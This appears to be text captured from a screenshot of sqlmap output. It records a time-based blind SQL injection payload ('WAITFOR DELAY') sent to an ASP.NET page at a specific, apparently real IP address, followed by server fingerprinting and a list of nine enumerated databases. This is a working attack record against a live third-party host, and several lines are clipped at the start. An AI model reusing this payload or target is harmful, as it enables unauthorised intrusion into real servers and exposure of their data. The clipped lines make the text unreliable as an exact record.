 Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://222.85.88.201:80/clerk_communication/getdata.aspx?action=Ge
' WAITFOR DELAY '0:0:5'
--
03:39:15] [INFO] testing Microsoft SQL Server
03:39:16] [INFO] confirming Microsoft SQL Server
03:39:16] [INFO] the back-end DBMS is Microsoft SQL Server
eb server operating system: Windows 2003
eb application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
ack-end DBMS: Microsoft SQL Server 2000
03:39:16] [INFO] fetching database names
vailable databases [9]:
*] distribution
*] master
*] model
*] msdb
*] Northwind
*] pubs
*] sms
*] talkins
*] tempdb